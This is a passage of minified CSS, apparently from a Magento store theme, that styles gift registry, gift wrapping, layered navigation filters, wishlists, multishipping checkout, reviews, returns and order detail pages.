.item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:.5em 0}.options-order-container,.options-items-container{margin-bottom:.5em}.gift-messages-order{margin-bottom:1.25em}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:2em}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.giftregisty-dropdown .action.toggle{color:#08c}.table-giftregistry-items .product-image{margin-right:.5em;float:left}.cart-summary .form.giftregistry .fieldset{margin:15px 0 .25em;text-align:left}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 .5em}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.form-giftregistry-edit .giftregistry-type{margin-bottom:1.5em;margin-top:-1.25em}.form-giftregistry-search{margin-bottom:3em}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 1.25em}.block-giftregistry-shared-items .item .col{border:0}.block-giftregistry-shared-items th{border-bottom:1px solid #e7e7e7}.block-giftregistry-shared-items .col{padding:20px 11px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:.5em 0}.block-giftregistry-shared-items .product-item-name{font-size:1.8rem;display:block;margin:0 0 .25em}.gift-wrapping-info{font-weight:300;font-size:2em;margin:1em 0}.gift-wrapping-list{list-style:none;margin:1em 0 .5em;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:4rem;color:#494949;content:'\e62a';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 .5em .5em 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:.5em 0}.gift-wrapping-title .action-remove{margin:-0.25em 0 0 .25em;display:inline-block;text-decoration:none}.gift-wrapping-title .action-remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-title .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\f81a';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-title .action-remove:hover:before{color:#777}.gift-wrapping-title .action-remove:active:before{color:#08c}.gift-options-content .fieldset .field{margin:.5em 0}.gift-wrapping-summary{padding-right:7rem}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .fieldset.gift-message .field.gift-wrapping{padding:0;width:100%}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping{margin:1em 0 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img{float:left;margin:0 .5em 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ": "}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.table-wrapper.grouped{width:auto}.page-product-grouped .box-tocart{padding:1.25rem 0 1rem;border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;margin-top:1rem;margin-bottom:0}.table.grouped .row-tier-price>td{border-top:0}.table.grouped thead{text-transform:uppercase}.table.grouped .col.item{width:90%;padding:8px 0;font-weight:400;border-color:#e7e7e7}.table.grouped .col.qty{width:10%;padding:8px 0;font-weight:400;border-color:#e7e7e7}.table.grouped .product-item-name{font-weight:400;margin-bottom:0;display:inline-block}.table.grouped .price-box{margin:0;line-height:1}.table.grouped .price-box p{margin:0}.table.grouped .price-box .price{font-weight:700;color:#222529}.table.grouped .price-box .old-price .price{font-weight:normal;color:#a7a7a7}.table.grouped .stock.unavailable{margin:0;white-space:nowrap;text-transform:none;font-weight:normal}.page-product-grouped .product-info-price{float:right;display:none;width:auto;border:0}.form-add-invitations .additional,.form-add-invitations .field.message{margin-top:1em}.form-add-invitations .action.remove{top:4px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e61c';font-family:"porto-icons";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.filter.block{margin-bottom:0}.filter-title strong{position:absolute;z-index:2;line-height:16px;border:1px solid #e7e7e7;text-align:center;padding:7px 10px;background-color:#fff;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(231,231,231,0.3);border-radius:3px;font-weight:400;top:0;left:0}.filter-title strong[data-count]:after{content:attr(data-count);display:inline-block;border-radius:2px;padding:2px;font-size:.8em;margin:0 5px;color:#fff;min-width:1em;line-height:1;background:#fc5e10}.filter-title strong.disabled{opacity:.5}.filter .block-subtitle{font-weight:600;padding:.5em .5em 1em;font-size:1em;line-height:1em;border-bottom:1px solid #e7e7e7;display:none}.filter-subtitle{display:none}.filter-current{margin-bottom:0;margin-top:0;padding:20px 20px 0}.filter-current .items{padding:.7143em 0;border-width:0;margin:0;margin-top:-1px;font-size:.9286em}.filter-current .items:last-child{padding-bottom:0}.filter-current .item{position:relative;padding:4px 0;margin:0}.filter .filter-current-subtitle{padding:0;font-weight:600;font-size:15px;color:#222529;line-height:1.4;position:relative;text-transform:uppercase;display:block;border:none}.filter-current .action.remove{position:absolute;right:0;top:3px}.filter-actions{padding:0 20px 20px;border-bottom:1px solid #e7e7e7;font-size:.9286em}.filter-actions a{display:inline-block;color:inherit !important;padding:4px 0}.filter-label{text-transform:uppercase}.filter-label:after{content:": "}.filter-value{color:#858585}.filter-options{margin:0}.filter-options-item{border-bottom:1px solid #e7e7e7;margin-bottom:0;margin-top:0;padding:20px}.filter-options-item.active .filter-options-content{display:block !important}.filter-options-title{padding:0;font-weight:600;font-size:15px;color:#222529;line-height:1.4;position:relative;text-transform:uppercase}.filter-options-title .toggle{display:inline-block;width:1.8571em;height:1.8571em;line-height:1.7572em;position:absolute;right:-7px;top:50%;margin-top:-.9em;padding:0;cursor:pointer;text-align:center;transition:.25s}.filter-options-title .toggle::before,.filter-options-title .toggle::after{content:'';position:absolute;left:50%;top:50%;background:#222529;cursor:pointer}.filter-options-title .toggle::before{width:2px;height:10px;margin-left:-1px;margin-top:-5px;right:4px;display:block}.filter-options-title .toggle:after{width:10px;height:2px;margin-left:-5px;margin-top:-1px}.active>.filter-options-title .toggle::before{display:none}.filter-options-content{padding:.7143em 0;border-width:0;margin:0;font-size:.9286em}.filter-options-content a{color:#777 !important;padding:4px 0}.filter-options-content a:hover .count{text-decoration:none}.filter-options-content .count{color:#858585;padding-right:5px}.filter-options-content .count:before{content:"("}.filter-options-content .count:after{content:")"}.filter-options-content:last-child{padding-bottom:0;margin-bottom:0}.filter-options-content .items{margin-top:-1px}.filter-options .item{margin:0}.map-popup-wrapper.popup .action.close{top:.5em}.map-popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:.5em;position:absolute;top:0;z-index:1001;display:none;opacity:0}.map-popup .popup-header{margin:0 0 25px;padding-right:16px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2em;margin-top:.125rem;margin-bottom:.1rem}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:.5em;top:.5em}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\f819';font-family:"porto-icons";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:#737373}.map-popup .popup-actions .action.close:active:before{color:#737373}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin:0 0 1em}.map-popup .map-info-price .price-box{margin:0 0 1em}.map-popup .map-info-price .price-box .label:after{content:": "}.map-popup .action.primary{margin-right:.5em}.map-popup .map-msrp{margin-bottom:.5em}.map-popup .actual-price{margin:3px 0 15px}.map-popup .popup-header{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-old-price:not(:last-child),.product-item .map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:.5em}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}.wishlist.split.button{display:inline-block;position:relative;margin-right:5%;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#999;content:'\e81c';font-family:"porto-icons";margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#777}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#999;content:'\e81b';font-family:"porto-icons";margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#777}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{padding:6px 0}.wishlist.split.button>.action.split{margin-right:5px}.wishlist.split.button>.action.split:before{content:'\e889'}.wishlist.split.button>.action.split:before{margin:0}.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.wishlist.split.button>.action:hover{color:#777}.wishlist.split.button>.action.toggle:before{border-left:1px solid #999;content:'';float:left;height:15px;margin:3px 4px 0 0}.cart.table-wrapper .wishlist.split.button{vertical-align:baseline}.cart.table-wrapper .wishlist.split.button>.action.split{font-weight:normal;letter-spacing:normal;text-transform:none}.cart.table-wrapper .wishlist.split.button>.action.toggle:after{color:#08c}.cart.table-wrapper .wishlist.split.button>.action.split,.cart.table-wrapper .wishlist.split.button>.action.toggle{color:#08c}.cart.table-wrapper .wishlist.split.button>.action.split:before,.cart.table-wrapper .wishlist.split.button>.action.toggle:before{display:none}.wishlist.window.popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:16px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2em;margin-top:.125rem;margin-bottom:.1rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:.5em;top:.5em}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\f819';font-family:"porto-icons";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:active:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#8c8c8c;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.7;filter:alpha(opacity=70)}.wishlist.overlay.active{display:block}.wishlist-dropdown.move .action.toggle,.wishlist-dropdown.copy .action.toggle{color:#08c}.page-multiple-wishlist .actions-toolbar>.primary{display:block;float:none;text-align:left}.page-multiple-wishlist .actions-toolbar>.primary .action.remove{float:right}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:.5em}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:.5em}.block-wishlist-management .wishlist-notice{color:#c1c1c1;display:inline-block;margin-right:1em}.block-wishlist-management .wishlist-notice.private{display:inline-block;text-decoration:none}.block-wishlist-management .wishlist-notice.private:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#e7e7e7;content:'\e629';font-family:"porto-icons";margin:0 .25em 0 0;vertical-align:text-bottom;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:1em}.block-wishlist-management .wishlist-dropdown.move{margin-right:1em}.block-wishlist-search-form .form-wishlist-search{margin-bottom:3em;max-width:500px}.block-wishlist-search-results .table-wrapper{border-top:none}.block-wishlist-info-items .block-title{margin-bottom:1em;font-size:2.2rem}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:1em}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 .5em}.block-wishlist-info-items .split{clear:both;padding:.5em 0;visibility:hidden}.block-wishlist-info-items .wishlist-dropdown .change{color:#08c}.block-wishlist-info-items .action.towishlist{padding:.5em 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout .title{margin-bottom:1.5em}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .table>tbody>tr>td,.multicheckout .table-wrapper .table>tbody>tr>th,.multicheckout .table-wrapper .table>tfoot>tr>td,.multicheckout .table-wrapper .table>tfoot>tr>th,.multicheckout .table-wrapper .table>thead>tr>td,.multicheckout .table-wrapper .table>thead>tr>th{vertical-align:middle}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:.5em}.multicheckout .table-wrapper .product-item-name>a,.multicheckout .table-wrapper .product-item-name>a:hover{color:#08c}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:2em}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:.5em}.multicheckout .item-options{margin:.5em 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #e7e7e7;padding-bottom:.5em}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#eaeaea}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .box-items .box-content{border-top:1px solid #ddd;border-radius:8px}.multicheckout.order-review .box-items .data.table{margin-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:2em}.multicheckout .box-title span{margin-right:.5em}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0;color:#777;font-weight:700;text-transform:none;font-size:14px;line-height:1.4}.multicheckout .box-billing-method .methods-payment .item-title label{font-size:14px;vertical-align:top;font-weight:600}.multicheckout .checkout-review .grand.totals{font-size:2em;margin-bottom:2em}.multicheckout .checkout-review .grand.totals .mark{font-weight:400;padding:0;background:none}[class^="multishipping-"] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.multishipping-checkout-login .login-container>.action.create{display:none}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#ddd;content:'\f84c';font-family:"porto-icons";margin:0 0 0 8px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{padding-left:35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-top-left-radius:0;border-bottom-left-radius:0}.data.switch .counter{color:#c1c1c1}.data.switch .counter:before{content:"("}.data.switch .counter:after{content:")"}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:88px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c3c5c9;font-family:"porto-icons";font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\f844' '\f844' '\f844' '\f844' '\f844';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ffc600;font-family:"porto-icons";font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\f844' '\f844' '\f844' '\f844' '\f844';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{display:block;width:83px}.product-item .rating-summary .rating-result{width:66px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c3c5c9;font-family:"porto-icons";font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\f844' '\f844' '\f844' '\f844' '\f844';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ffc600;font-family:"porto-icons";font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\f844' '\f844' '\f844' '\f844' '\f844'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\f844' '\f844' '\f844' '\f844'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\f844' '\f844' '\f844'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\f844' '\f844'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\f844'}.review-control-vote:before{content:'\f845' '\f845' '\f845' '\f845' '\f845'}.review-toolbar{padding:0;border-top:1px solid #e7e7e7;margin:0 0 10px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{display:block;text-align:center;border-bottom:1px solid #e7e7e7;padding:10px 0}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{margin:0}.review-form .actions-toolbar .actions-primary{padding:0}.fieldset .review-legend.legend{line-height:1.3;border-bottom:0;padding:0;margin-bottom:10px}.fieldset .review-legend.legend span{margin:0}.fieldset .review-legend.legend strong{display:block;font-weight:600}.fieldset .review-field-ratings>.label{margin-bottom:.5em;font-weight:600;padding:0}.review-control-vote label:before,.review-control-vote:before{font-size:32px;line-height:32px;height:32px;letter-spacing:10px}.review-field-rating .label{font-weight:600}.review-field-rating .control{margin-top:.5em;margin-bottom:2.4em}.review-list{margin-bottom:1.5em}.review-list .block-title strong{font-size:.9em;text-transform:uppercase;color:#222529}.review-item{padding:10px 0;border-bottom:1px solid #e7e7e7;margin:0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;max-width:100%;margin-bottom:.5em}.review-author{display:inline}.review-author .review-details-value{font-weight:400}.review-date{display:inline}.review-title{color:#222529;font-weight:600}.review-content{margin-bottom:0}.page-main .column .review-add{margin-bottom:0}.data.table.reviews .rating-summary{margin-top:-4px}.customer.review.view .review.title,.customer.review.view .ratings.summary.items,.customer.review.view .product.details{margin-bottom:1em}.customer-review .product-reviews-summary{margin-bottom:20px}.customer-review .rating-summary{margin-right:15px}.block-reviews-dashboard .items .item{margin-bottom:1em}.block-reviews-dashboard .items .item:last-child{margin-bottom:0}.block-reviews-dashboard .product-name{display:inline-block}.block-reviews-dashboard .product-name:not(:last-child){margin-bottom:.25em}.block-reviews-dashboard .rating-summary .label{font-weight:600;margin-right:.5em}.table-reviews .product-name,.block-reviews-dashboard .product-name{font-weight:400}.table-reviews .rating-summary{display:inline-block;vertical-align:baseline}.customer-review .product-media{width:30%;max-width:285px;float:left;margin-right:3%}.customer-review .review-details{margin:0}.customer-review .review-details .customer-review-rating{margin-bottom:1em}.customer-review .review-details .customer-review-rating .item{margin-bottom:.5em}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{line-height:1.1;font-size:2em;margin-top:.1rem;margin-bottom:.05rem;font-weight:600;margin-bottom:1em}.customer-review .review-details .review-content{margin:0;margin-bottom:1em}.customer-review .review-details .review-date{color:#eaeaea}.block-reward-info .reward-balance{font-size:1.8rem;margin-bottom:1.25em}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:1.25em}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:.5em}.order-details-items.rma .order-title{display:none}.order-details-items.rma .order-title+.toolbar{display:none}.form-create-return .additional:first-child{margin-top:0}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:1em}.order-links .item{line-height:2em;margin:0 0 -1px}.order-links .item strong{background:#fff;border:1px solid #e7e7e7;display:block;font-weight:400;padding:0 20px}.order-links .item a{background:#f6f6f6;color:#c1c1c1;border:1px solid #e7e7e7;display:block;font-weight:400;padding:0 20px}.order-links .item a:hover{background:#fff;text-decoration:none}.order-details-items{border:1px solid #e7e7e7;margin-bottom:2em;padding:.5em}.order-details-items.ordered .order-title{display:none}.order-details-items .order-title{border-bottom:1px solid #e7e7e7;padding:0 0 .5em}.order-details-items .order-title>strong{font-size:2.4rem;font-weight:300}.order-details-items .order-title .action{display:inline-block}.order-details-items .table-wrapper{margin:0}.order-details-items .table-wrapper+.actions-toolbar>.secondary .action.back{display:inline-block}.order-details-items .table-order-items>thead>tr>th{border-bottom:1px solid #e7e7e7}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #e7e7e7}.account .order-details-items .table-order-items tbody tr:nth-child(even) td{background:none}.order-details-items .table-order-items tbody td{padding-top:20px;padding-bottom:20px}.order-details-items .table-order-items tbody .col.label{font-weight:700;padding-top:0;padding-bottom:5px}.order-details-items .table-order-items tbody .col.options{padding:0 0 15px}.order-details-items .table-order-items tbody>.item-parent td{padding-bottom:5px}.order-details-items .table-order-items tbody>.item-parent+tr td{padding-top:5px}.order-details-items .table-order-items tbody .item-options-container td{padding-top:0;padding-bottom:15px}.order-details-items .table-order-items .product-item-name{margin:0 0 10px}.order-details-items .item-options{margin:0}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options dd:last-child{margin-bottom:0}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:": "}.order-details-items .item-options.links dd{margin:0}.order-details-items thead .col.qty{text-align:center}.order-details-items .col.name{padding-top:16px}.order-details-items .action.show{display:inline-block;text-decoration:none;color:#777}.order-details-items .action.show>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.order-details-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e81c';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .action.show.expanded:after{content:'\e81b'}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:": "}.order-details-items .action.print{display:none}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .block-content .box{margin-bottom:30px}.block-order-details-view .box-title{font-weight:600}.block-order-details-view .box-content .payment-method 